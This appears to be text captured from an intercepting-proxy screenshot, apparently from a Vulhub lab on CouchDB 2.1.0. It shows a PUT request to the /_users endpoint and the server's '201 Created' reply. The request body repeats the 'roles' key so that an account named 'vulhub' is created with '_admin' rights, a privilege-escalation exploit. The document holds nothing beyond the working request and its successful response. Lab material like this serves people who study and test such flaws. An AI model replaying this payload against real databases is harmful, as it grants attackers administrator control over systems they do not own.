 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: :5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 108
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: f247e762b6
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http:// :5984/_users/org.couchdb.user:vulhub
ETag: "1-62c1b3a225039ddbeb6ae441c59559a1"
Date: Fri, 01 Dec 2017 22:12:02 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-62c1b3a225039ddbeb6ae441c59559a1"}